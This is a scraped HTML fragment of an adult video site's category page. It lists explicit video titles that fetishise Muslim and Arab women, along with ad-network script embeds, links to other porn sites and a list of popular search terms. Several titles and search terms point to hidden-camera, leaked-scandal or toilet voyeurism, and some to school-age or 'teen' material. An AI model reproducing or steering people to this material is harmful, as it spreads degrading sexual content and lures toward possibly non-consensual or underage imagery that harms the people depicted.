                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Moroccan Amateur Couple Footjob. Love Her Feet. Foot Fetish, Big Ass, Arab Muslim From Morocco In A Hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 154 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895619359305/">
                                <img data-sg="1a44c7515a0a6249" src="/thumbs/305/1892856895619359305_0.jpg" alt="Huge arab hijab ass beurette" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Huge arab hijab ass beurette</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 174 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545941601192/">
                                <img data-sg="13cbe2515524dba8" src="/thumbs/192/1426482545941601192_0.jpg" alt="Brunette blue eyes teen hd first time On my way home I keep eyeing these" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brunette blue eyes teen hd first time On my way home I keep eyeing these</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640172624298/">
                                <img data-sg="3514ed10d9bbe9aa" src="/thumbs/298/3824942640172624298_0.jpg" alt="TOUR OF BOOTY - Military Troops Operation Roundup" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">TOUR OF BOOTY - Military Troops Operation Roundup</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 143 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/892266371953049956/">
                                <img data-sg="c61f789b149c164" src="/thumbs/956/892266371953049956_0.jpg" alt="Hijab Hookup - Adorable Muslim Girl Binky Beaz Puts On Sexy Lingerie And Sucks Photographer's Cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab Hookup - Adorable Muslim Girl Binky Beaz Puts On Sexy Lingerie And Sucks Photographer's Cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14142073623939835377/">
                                <img data-sg="c442bd08765ae5f1" src="/thumbs/377/14142073623939835377_0.jpg" alt="Arab wife in hijab found a sex toy while cleaning and got horny" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab wife in hijab found a sex toy while cleaning and got horny</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6213023777976366888/">
                                <img data-sg="5639183543563728" src="/thumbs/888/6213023777976366888_0.jpg" alt="Hijab Hookup - Please, Fuck Me Teacher Muslim Babe Penelope Woods Says To Her Religion Teacher" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hijab Hookup - Please, Fuck Me Teacher Muslim Babe Penelope Woods Says To Her Religion Teacher</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 29:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638891594780/">
                                <img data-sg="3514ed108d60f41c" src="/thumbs/780/3824942638891594780_0.jpg" alt="Arab Babe In Hijab Masturbates" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Babe In Hijab Masturbates</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 141 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637155205622/">
                                <img data-sg="3514ed1025e1c1f6" src="/thumbs/622/3824942637155205622_0.jpg" alt="Habiba rubbing her beautiful wet pussy @ www.xchatster.com" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Habiba rubbing her beautiful wet pussy @ www.xchatster.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732447765733/">
                                <img data-sg="258d1eb95411b4e5" src="/thumbs/733/2705852732447765733_0.jpg" alt="BEURETTE HIJAB" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BEURETTE HIJAB</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547289358670/">
                                <img data-sg="13cbe251a57a014e" src="/thumbs/670/1426482547289358670_0.jpg" alt="Arab habiba fucked like a whore for cash" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab habiba fucked like a whore for cash</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637853789590/">
                                <img data-sg="3514ed104f854d96" src="/thumbs/590/3824942637853789590_0.jpg" alt="على السرير راقده وفاتحه وفاشخه طيزها تفريش ونياكه قمه فى الروعه" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">على السرير راقده وفاتحه وفاشخه طيزها تفريش ونياكه قمه فى الروعه</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 105 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547049737049/">
                                <img data-sg="13cbe2519731ab59" src="/thumbs/49/1426482547049737049_0.jpg" alt="Amateur blonde wife facial and african in the forest We re Not Hiring " width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur blonde wife facial and african in the forest We re Not Hiring </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546562516966/">
                                <img data-sg="13cbe2517a2747e6" src="/thumbs/966/1426482546562516966_0.jpg" alt="Mature giving head to teen and blonde full movie Meet new beautiful Arab" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature giving head to teen and blonde full movie Meet new beautiful Arab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 62 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546344162391/">
                                <img data-sg="13cbe2516d237457" src="/thumbs/391/1426482546344162391_0.jpg" alt="Erotic amateur sex and couple fucks in restaurant bathroom We re Not" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Erotic amateur sex and couple fucks in restaurant bathroom We re Not</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4487354314636112572/">
                                <img data-sg="3e4648f96133b2bc" src="/thumbs/572/4487354314636112572_0.jpg" alt="Muslim woman caught without hijab with her Egyptian stepson with huge cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim woman caught without hijab with her Egyptian stepson with huge cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547904107743/">
                                <img data-sg="13cbe251ca1e54df" src="/thumbs/743/1426482547904107743_0.jpg" alt="Amateur wife multiple creampie and teen girl toying No Money No Problem" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur wife multiple creampie and teen girl toying No Money No Problem</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2074487819249197812/">
                                <img data-sg="1cca0fae353922f4" src="/thumbs/812/2074487819249197812_0.jpg" alt="Jezebeth, pledges to be her submissive slut- HIJAB STORIES" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jezebeth, pledges to be her submissive slut- HIJAB STORIES</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 147 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.05.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544795862494/">
                                <img data-sg="13cbe25110da45de" src="/thumbs/494/1426482544795862494_0.jpg" alt="Arab french double anal Afgan whorehouses exist " width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab french double anal Afgan whorehouses exist </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/6619139/Hijab/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/6619139/Hijab/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/6619139/Hijab/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/6619139/Hijab/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> live sex cams</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://indiantube.porn/"><i class="la la-angle-right"></i> indiantube.porn</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="la la-search"></i> hindi audio sex</a></li>  <li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="la la-search"></i> Indian newly married honeymoon sex hardcore</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="la la-search"></i> Turkish liseli</a></li>  <li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="la la-search"></i> Tamil hidden cam</a></li>  <li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="la la-search"></i> tamil first time sex</a></li>  <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="la la-search"></i> PAkistan anal xxx.kom</a></li>  <li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="la la-search"></i> bathing</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="la la-search"></i> Pakistani xxx move you tub</a></li>  <li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="la la-search"></i> www.desi college girl xxx vedios.com</a></li>  <li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="la la-search"></i> tamil pornstar</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="la la-search"></i> tamil fuck</a></li>  <li><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="la la-search"></i> Tamil actress</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a></li>  <li><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="la la-search"></i> xxx sex porn vedio</a></li>  <li><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="la la-search"></i> telugu aunty boy</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="la la-search"></i> desi outdoor sex</a></li>  <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="la la-search"></i> indain Pakistan xxx video</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="la la-search"></i> desi hindi xxx</a></li>  <li><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="la la-search"></i> Hindi voice xxx</a></li>  <li><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="la la-search"></i> Indian aunty bathing</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="la la-search"></i> Xxx sexe</a></li>  <li><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="la la-search"></i> Telugu aunty passing toilet</a></li>  <li><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="la la-search"></i> Pakistani Punjabi Desi xxx</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="la la-search"></i> Tamil aunty sex in saree</a></li>  <li><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="la la-search"></i> xxx full movie</a></li>  <li><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="la la-search"></i> egypt</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i> Bhabhi</a></li>  <li><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="la la-search"></i> sunny leon xxx video download.com</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="la la-search"></i> pakistani college girls outdoor</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="la la-search"></i> desi hidden cam</a></li>  <li><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="la la-search"></i> first time indian</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="la la-search"></i> pakistani xxx video school</a></li>  <li><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="la la-search"></i> malaysian tamil hot fuck kapar</a></li>  <li><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="la la-search"></i> Savita bhabhi sex vedio</a></li>  <li><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="la la-search"></i> college tamil sex video.com xxx</a></li>  <li><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="la la-search"></i> Mms scandals</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 7491 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2543 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 3375 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 2952 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 2012 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 2282 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 258 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 2668 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bangladeshi</span>
                                    <span class="total"><i class="la la-video"></i> 805 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bengali</span>
                                    <span class="total"><i class="la la-video"></i> 831 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 2666 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1869 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1638 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 3129 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 1251 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 4884 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 898 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 2140 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 32 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 191 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
